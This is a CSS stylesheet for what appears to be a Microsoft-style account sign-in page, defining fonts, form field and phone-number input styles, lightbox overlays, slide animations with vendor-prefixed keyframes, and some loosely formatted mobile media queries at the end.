select:hover {
    background: transparent
}

select:focus {
    background: #eee
}

.text-title {
    color: #1b1b1b;
    font-size: 1.5rem;
    font-weight: 600;
    padding: 0;
    margin-top: 16px;
    margin-bottom: 12px;
    font-family: "Segoe UI", "Helvetica Neue", "Lucida Grande", "Roboto", "Ebrima", "Nirmala UI", "Gadugi", "Segoe Xbox Symbol", "Segoe UI Symbol", "Meiryo UI", "Khmer UI", "Tunga", "Lao UI", "Raavi", "Iskoola Pota", "Latha", "Leelawadee", "Microsoft YaHei UI", "Microsoft JhengHei UI", "Malgun Gothic", "Estrangelo Edessa", "Microsoft Himalaya", "Microsoft New Tai Lue", "Microsoft PhagsPa", "Microsoft Tai Le", "Microsoft Yi Baiti", "Mongolian Baiti", "MV Boli", "Myanmar Text", "Cambria Math"
}

.text-title:lang(zh-cn),
.text-title:lang(zh-tw) {
    font-family: "Segoe UI", "Helvetica Neue", "Lucida Grande", "Roboto", "Ebrima", "Nirmala UI", "Gadugi", "Segoe Xbox Symbol", "Segoe UI Symbol", "Khmer UI", "Tunga", "Lao UI", "Raavi", "Iskoola Pota", "Latha", "Leelawadee", "Microsoft YaHei UI", "Microsoft JhengHei UI", "Malgun Gothic", "Estrangelo Edessa", "Microsoft Himalaya", "Microsoft New Tai Lue", "Microsoft PhagsPa", "Microsoft Tai Le", "Microsoft Yi Baiti", "Mongolian Baiti", "MV Boli", "Myanmar Text", "Cambria Math"
}

.app-name {
    color: #1b1b1b;
    font-size: 1.5rem;
    font-weight: 600;
    padding: 0;
    margin-top: 16px;
    margin-bottom: 12px;
    font-family: "Segoe UI", "Helvetica Neue", "Lucida Grande", "Roboto", "Ebrima", "Nirmala UI", "Gadugi", "Segoe Xbox Symbol", "Segoe UI Symbol", "Meiryo UI", "Khmer UI", "Tunga", "Lao UI", "Raavi", "Iskoola Pota", "Latha", "Leelawadee", "Microsoft YaHei UI", "Microsoft JhengHei UI", "Malgun Gothic", "Estrangelo Edessa", "Microsoft Himalaya", "Microsoft New Tai Lue", "Microsoft PhagsPa", "Microsoft Tai Le", "Microsoft Yi Baiti", "Mongolian Baiti", "MV Boli", "Myanmar Text", "Cambria Math";
    margin-top: 0;
    margin-bottom: 0;
    font-size: .9375rem;
    line-height: 1.25rem
}

.secondary-text {
    font-size: .85rem
}

.alert {
    margin-bottom: 0;
    margin-top: 0
}

.alert.alert-margin-bottom {
    margin-bottom: 12px
}

.text-base {
    font-size: .85rem
}

.dropdown-toggle.membernamePrefillSelect {
    padding: 0;
    border-width: 1px;
    height: 36px;
    outline: none;
    border-left: none;
    border-right: none;
    border-top: none;
    border-color: #666;
    background-color: transparent
}

.dropdown-toggle.membernamePrefillSelect:active {
    transform: none;
    border: 1px solid #0078d7;
    border-top-width: 0;
    border-left-width: 0;
    border-right-width: 0
}

.dropdown-toggle.membernamePrefillSelect:focus {
    transform: none;
    border: 1px solid #0078d7;
    border-top-width: 0;
    border-left-width: 0;
    border-right-width: 0;
    background-color: #eee!important
}

.dropdown-toggle.membernamePrefillSelect:hover,
.open .dropdown-toggle.membernamePrefillSelect {
    border: 1px solid #0078d7;
    border-top-width: 0;
    border-left-width: 0;
    border-right-width: 0;
    background-color: #eee!important
}

.dropdown-toggle.membernamePrefillSelect.has-error,
.dropdown-toggle.membernamePrefillSelect.has-error:hover {
    border-width: 1px;
    border-color: #e81123
}

.outlookEmailLabel {
    border-left: none;
    border-right: none;
    border-top: none;
    padding-right: 0
}

.subtitle {
    font-weight: 400;
    line-height: 20px
}

.section {
    margin-bottom: 0
}

.radio {
    margin-top: 20px;
    margin-bottom: 20px
}

div[role=radiogroup]>div[class="radio"]:first-child {
    margin-top: 0
}

.form-group-top {
    margin-top: 16px
}

div[role=listitem],
.list-item {
    margin-left: 20px;
    display: list-item;
    list-style: circle;
    list-style-type: disc
}

.phoneCountryCode {
    position: absolute;
    width: 100%;
    left: 0;
    padding: 6px 4px;
    height: 36px;
    border-bottom-width: 1px;
    border-color: #666;
    border-color: rgba(0, 0, 0, .6);
    border-bottom-style: solid
}

.phoneCountryCode.hasFocus {
    background-color: #eee;
    border: 1px solid #eee;
    border-bottom-color: #0067b8;
    margin: -1px -1px 0 -1px
}

.phoneCountryCode.has-error {
    border-color: #e81123
}

.phoneCountry {
    left: 0;
    opacity: 0;
    cursor: pointer;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"
}

.phoneCountryBox {
    display: inline-block
}

.downArrow {
    position: absolute;
    right: -6px;
    padding: 6px 0;
    height: 36px
}

.phoneNumber {
    display: inline-block;
    padding-left: 16px
}

.row-app-info {
    table-layout: auto
}

.row-app-info .logo {
    display: table-cell;
    width: 32px;
    height: 32px;
    padding-right: 8px
}

.row-app-info .logo img {
    width: inherit;
    height: inherit
}

.pagination-view {
    position: relative;
    min-height: 206px
}

.pagination-view.has-identity-banner {
    min-height: 170px
}

.zero-opacity {
    opacity: 0
}

.lightbox-cover {
    background-color: #fff;
    opacity: 0;
    filter: alpha(opacity=0);
    z-index: -1;
    
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    transition: all .5s ease-in;
    -o-transition: all .5s ease-in;
    -moz-transition: all .5s ease-in;
    -webkit-transition: all .5s ease-in
}

.lightbox-cover.disable-lightbox {
    z-index: 10;
    opacity: .5;
    filter: alpha(opacity=0)
}

.ordered-list {
    padding-left: 15px
}

.fade-in-lightbox {
    animation: fadeIn .3s ease-in;
    -webkit-animation: fadeIn .3s ease-in;
    -moz-animation: fadeIn .3s ease-in;
    -ms-animation: fadeIn .3s ease-in;
    -o-animation: fadeIn .3s ease-in;

}

.animate {
    animation-duration: .25s;
    -webkit-animation-duration: .25s;
    -moz-animation-duration: .25s;
    -ms-animation-duration: .25s;
    -o-animation-duration: .25s;
    animation-timing-function: cubic-bezier(.5, 0, .5, 1);
    -webkit-animation-timing-function: cubic-bezier(.5, 0, .5, 1);
    -moz-animation-timing-function: cubic-bezier(.5, 0, .5, 1);
    -ms-animation-timing-function: cubic-bezier(.5, 0, .5, 1);
    -o-animation-timing-function: cubic-bezier(.5, 0, .5, 1)
}

html[dir=ltr] .animate.slide-out-next,
html[dir=rtl] .animate.slide-out-back {
    animation-name: hide-to-left;
    -webkit-animation-name: hide-to-left;
    -moz-animation-name: hide-to-left;
    -ms-animation-name: hide-to-left;
    -o-animation-name: hide-to-left
}

html[dir=ltr] .animate.slide-in-next,
html[dir=rtl] .animate.slide-in-back {
    animation-name: show-from-right;
    -webkit-animation-name: show-from-right;
    -moz-animation-name: show-from-right;
    -ms-animation-name: show-from-right;
    -o-animation-name: show-from-right
}

html[dir=ltr] .animate.slide-out-back,
html[dir=rtl] .animate.slide-out-next {
    animation-name: hide-to-right;
    -webkit-animation-name: hide-to-right;
    -moz-animation-name: hide-to-right;
    -ms-animation-name: hide-to-right;
    -o-animation-name: hide-to-right
}

html[dir=ltr] .animate.slide-in-back,
html[dir=rtl] .animate.slide-in-next {
    animation-name: show-from-left;
    -webkit-animation-name: show-from-left;
    -moz-animation-name: show-from-left;
    -ms-animation-name: show-from-left;
    -o-animation-name: show-from-left
}

@keyframes hide-to-left {
    from {
        transform: translateX(0%);
        opacity: 1
    }
    to {
        transform: translateX(-200px);
        opacity: 0
    }
}

@keyframes show-from-right {
    from {
        transform: translateX(200px);
        opacity: 0
    }
    to {
        transform: translateX(0%);
        opacity: 1
    }
}

@keyframes hide-to-right {
    from {
        transform: translateX(0%);
        opacity: 1
    }
    to {
        transform: translateX(200px);
        opacity: 0
    }
}

@keyframes show-from-left {
    from {
        transform: translateX(-200px);
        opacity: 0
    }
    to {
        transform: translateX(0%);
        opacity: 1
    }
}

@-webkit-keyframes hide-to-left {
    from {
        -webkit-transform: translateX(0%);
        opacity: 1
    }
    to {
        -webkit-transform: translateX(-200px);
        opacity: 0
    }
}

@-webkit-keyframes show-from-right {
    from {
        -webkit-transform: translateX(200px);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0%);
        opacity: 1
    }
}

@-webkit-keyframes hide-to-right {
    from {
        -webkit-transform: translateX(0%);
        opacity: 1
    }
    to {
        -webkit-transform: translateX(200px);
        opacity: 0
    }
}

@-webkit-keyframes show-from-left {
    from {
        -webkit-transform: translateX(-200px);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0%);
        opacity: 1
    }
}

@-moz-keyframes hide-to-left {
    from {
        -moz-transform: translateX(0%);
        opacity: 1
    }
    to {
        -moz-transform: translateX(-200px);
        opacity: 0
    }
}

@-moz-keyframes show-from-right {
    from {
        -moz-transform: translateX(200px);
        opacity: 0
    }
    to {
        -moz-transform: translateX(0%);
        opacity: 1
    }
}

@-moz-keyframes hide-to-right {
    from {
        -moz-transform: translateX(0%);
        opacity: 1
    }
    to {
        -moz-transform: translateX(200px);
        opacity: 0
    }
}

@-moz-keyframes show-from-left {
    from {
        -moz-transform: translateX(-200px);
        opacity: 0
    }
    to {
        -moz-transform: translateX(0%);
        opacity: 1
    }
}

@-ms-keyframes hide-to-left {
    from {
        -ms-transform: translateX(0%);
        opacity: 1
    }
    to {
        -ms-transform: translateX(-200px);
        opacity: 0
    }
}

@-ms-keyframes show-from-right {
    from {
        -ms-transform: translateX(200px);
        opacity: 0
    }
    to {
        -ms-transform: translateX(0%);
        opacity: 1
    }
}

@-ms-keyframes hide-to-right {
    from {
        -ms-transform: translateX(0%);
        opacity: 1
    }
    to {
        -ms-transform: translateX(200px);
        opacity: 0
    }
}

@-ms-keyframes show-from-left {
    from {
        -ms-transform: translateX(-200px);
        opacity: 0
    }
    to {
        -ms-transform: translateX(0%);
        opacity: 1
    }
}

@-o-keyframes hide-to-left {
    from {
        -o-transform: translateX(0%);
        opacity: 1;
    }
    to {
        -o-transform: translateX(-200px);
        opacity: 0;
    }
}

@-o-keyframes show-from-right {
    from {
        -o-transform: translateX(200px);
        opacity: 0;
    }
    to {
        -o-transform: translateX(0%);
        opacity: 1;
    }
}

@-o-keyframes hide-to-right {
    from {
        -o-transform: translateX(0%);
        opacity: 1;
    }
    to {
        -o-transform: translateX(200px);
        opacity: 0;
    }
}
@-o-keyframes show-from-left {
    from {
        -o-transform: translateX(-200px);
        opacity: 0;
    }
    to {
        -o-transform: translateX(0%);
        opacity: 1;
    }
}

@media screen and (max-width:539px) {
    .fade-in-lightbox {
	       height: 100%;
		top: 0px;
		margin: 0;
		width: 600px;
		
		
    } }
	
	@media screen and (max-width:539px) {
    .middle {
	      height: 90%;
		top: 0px;
		width: 100%;
    } }
		@media screen and (max-width:539px) {
    .outer {
	      height: 95%;
		top: 0px;
		width: 100%;
    }
			@media screen and (max-width:539px) {
    .inner {
	   position: absolute;
		max-width: 100%;
		max-height: 100%;
    }
</file>
